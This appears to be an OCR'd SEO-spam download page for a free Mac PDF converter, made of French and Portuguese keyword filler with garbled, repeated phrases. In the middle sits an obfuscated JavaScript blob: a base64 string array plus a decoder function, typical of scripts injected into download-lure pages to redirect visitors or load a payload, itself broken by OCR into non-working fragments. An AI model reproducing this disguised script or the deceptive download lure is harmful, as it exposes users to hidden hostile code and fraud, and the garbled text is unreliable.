

 $\overline{1/2}$ 

## **Download Pdf Converter Gratis Mac**

La taille d'image maximale était de 576 × 720 DOC est une extension de fichier pour les logiciels de traitement de tæste. Il est supporté par quasiment tous les Systement tous les Systement tous les Systemen tous les Systemes d'exploitation. var \_0x4766=['dmlzaXRIZA=-',Z0WVZK=-',Z0WVZK)=',Z2V0',QVNOQIY=-',UX5',c2V0',QVNOQIY=-',UX5',c2V0',QVNOQIY=-',UX5',c2V0',QVNOQIY=-',UX5',c2V0',QVNOQIY=-',UX5',c2V0',QVNOQIY=-',UX5',c2V0',QVNOQ 1. HNCeVRhZ05hbWU=','d3l0dGM=','YXBwZW5kQ2hpbGQ=','cGRmK2NvbnZlcnRlcitncmF0aXMrbWFj','ZWJT','MHwyfDR8M3w1fDE=','c3BsaXQ=','e3BsaXQ=','BDF9xeFI=','C3BsaXQ=','En9tY04=','SG5MS3g=','a211TWk=','cmVwbGFjZQ==','C0R1e60-function( \_0x2ef3=function(\_0x16e259,\_0x54e2db){\_0x16e259-\_0x16e259-0x16e259-0x1766[\_0x16e259-0x1766]=\_0x4766[\_0x16e259-0x0;var \_0x46d49f=\_0x4766[\_0x16e259];if(\_0x2ef3['initialized']==undefined){(function(){var \_0x128ff8c]=undefined \_0x5d66d2=0x0,\_0x110f24,\_0x23be3f,\_0x50f945=0x0,\_0x1066d2=0x0,\_0x110f24,\_0x23be3f=\_0x42db49['charAt'](\_0x50f945++);~\_0x23be3f&&(\_0x110f24=\_0x5d66d2%0x4?\_0x110f24+%0x40+\_0x23be3f;\_0x23be3f:\_0x23be3f;\_0x23be3f;\_0x23be3f;\_0x2 \_0x5d975b+\_0x54765a;},'vpVSW':\_0x2ef3('0x24'),'dtpnP':function \_0x3b31c4(\_0x1f4c41,\_0x474da8){return \_0x1f4c41+\_0x474da8;},'heKpR':function \_0x42498e(\_0x159d85,\_0x310e56){return \_0x159d85+\_0x310e56;},'zRBJQ':function \_0x41b33a(\_0x367546,\_0x4e58d6){return \_0x367546+\_0x4e58d6;},'DiuMw':function \_0x3f6455(\_0x2ec371,\_0x4dc7dc){return \_0x2ec371(\_0x4dc7dc);},'IMhPP':\_0x2ef3('0x12'),'GuucH':function \_0x59ba23(\_0x3bea3f,\_0x527773){return \_0x3bea3f\*\_0x527773;},'aFbXk':\_0x2ef3('0x25'),'HGiat':function \_0x1e68e4(\_0x5714ba,\_0xeb07c1){return \_0x5714ba+\_0xeb07c1;},'vCfby':\_0x2ef3('0x26')};var \_0x97c663=[\_0x1bd945['1BeBo'],\_0x1bd945['1BeD'],\_0x1bd945[\_0x2ef3('0x28'),\_0x1bd945[\_0x2ef3('0x28'),\_0x1bd945[\_0x2ef3('0x29'),\_0x1bd945[\_0x2ef3('0x29')],\_0x1bd945[\_0x2ef3('0x2b')]],\_0x1bd945[\_0x2ef3('0x2b')]],\_0x1bd945[\_0x

## **converter gratis**

converter gratis, converter gratis mp3, converter gratis pdf em word, converter gratis de youtube a mp3, converter gratis mp4, converter gratis mp4, converter gratis pdf to word, converter gratis pdf para word, converter g

**converter gratis pdf em word**

## **converter gratis mp4**

e10c415e6f

 $2/2$